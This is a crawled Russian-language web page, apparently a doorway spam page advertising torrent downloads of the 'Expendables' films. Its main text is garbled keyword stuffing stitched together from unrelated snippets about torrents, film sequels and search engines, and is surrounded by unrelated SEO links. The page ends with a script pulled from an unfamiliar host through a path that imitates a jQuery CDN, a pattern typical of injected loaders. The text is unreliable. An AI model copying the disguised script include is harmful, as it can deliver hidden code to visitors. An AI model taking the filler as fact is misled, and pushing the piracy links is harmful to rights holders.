

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://nuipheitho.libccv.org/gk3-neuderzhimye-skachat-torrent-v-horoshem-kachestve.html
body_size: 2868
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Неудержимые скачать торрент в хорошем качестве - nuipheitho.libccv.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">nuipheitho.libccv.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Неудержимые скачать торрент в хорошем качестве</h2>
                            </header>
                            <p>На международном рекламном постере хорошо видно зарядное устройство для магазина эйрсофт в нижней части оружия Инь Яна. 22 июн 2016  Смотреть онлайн фильм Неудержимые (2010) или скачать через торрент в хорошем качестве бесплатно на странице. Режиссером фильма должен был стать Уэйн Крамер и начать съемки в феврале 2011 года. Рейтинг: 3,4 - 2 голосаСкачать фильм "Неудержимые" через торрент в хорошем качестве бесплатно . Неудержимые / The Expendables (2010) BDRip 1080p 
Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб-интерфейсом, предоставляющий возможность поиска информации в интернете. 23 дек 2012  Скачать торрент фильм Неудержимые (2010) в хорошем качестве. Группа профессиональных наемников, и просто веселых парней. Представляем торрент Неудержимые в хорошем качестве. Всегда новинки свежих торрент видео на высоких скоростях загрузки. Представляем торрент Неудержимые 3 в хорошем качестве. Всегда новинки свежих торрент видео на высоких скоростях загрузки. 19 авг 2012  Скачать Неудержимые 2 (2012) через торрент бесплатно,  Главная » Фильмы » Фильмы в хорошем качестве » Неудержимые 2 (2012). Название: Неудержимые 4 Оригинальное название: The Expendables 4 Год выхода: 2016 Страна: США Жанр: боевик, приключения Сценарий: Дэйв. На нашем портале вы найдете торрент Неудержимые 2 для скачивания в хорошем качестве бесплатно. Представлены самые свежие торрент файлы. Нет, даже если вы опасны как Сталлоне и у вас за спиной Неудержимые.  Как скачать фильм? HD  Сообщить о появлении в хорошем качестве. 
Скачать Неудержимые - ТОРРЕНТИНО - скачать торрент бесплатно без  Скачать фильм Неудержимые 2 через торрент в хорошем качестве. Женская команда Неудержимых набирает бойцов 07 Дек. 2012. В конце лета появились. Режиссером фильма должен был стать Уэйн Крамер и начать съемки в феврале 2011 года. 
Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gk3-nfs-most-wanted-skachat-russkie-mashiny-mody.html">Nfs most wanted скачать русские машины моды</a></li>
                                <li><a href="gk3-skachat-play-mp3.html">Скачать play mp3</a></li>
                                <li><a href="gk3-skachat-emulyator-plansheta.html">Скачать эмулятор планшета</a></li>
                                <li><a href="gk3-provod-pugv-1h6-zhelto-zelenyy-gost.html">Провод пугв 1х6 желто зеленый гост</a></li>
                                <li><a href="gk3-shemy-dlya-vyshivki-krestom-pashalnye.html">Схемы для вышивки крестом пасхальные</a></li>
                                <li><a href="gk3-blank-darstvennoy-na-kvartiru-2014-skachat.html">Бланк дарственной на квартиру 2014 скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Неудержимые (2010) смотреть онлайн или скачать фильм.</li>
<li>Неудержимый (2013) смотреть онлайн или скачать фильм.</li>
<li>Здесь найдется все.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-skachat-drayver-dlya-lp-2824-plus.html">Скачать драйвер для lp 2824 plus</a></li>
                                            <li><a href="gk3-nud-mody-na-igry-skachat.html">Нуд моды на игры скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-stalker-pervye-knigi.html">Сталкер первые книги</a></li>
                                            <li><a href="gk3-miheev-mihail-reyder-vse-knigi.html">Михеев михаил рейдер все книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-gost-rezina-pressovannaya.html">Гост резина прессованная</a></li>
                                            <li><a href="gk3-spravochnoe-rukovodstvo-k-fotoapparatu-sony-cyber-shot.html">Справочное руководство к фотоаппарату sony cyber shot</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-skachat-pesnya-iz-filma-belyy-gorod.html">Скачать песня из фильма белый город</a></li>
                                            <li><a href="gk3-vosstanovit-informaciyu.html">Восстановить информацию</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
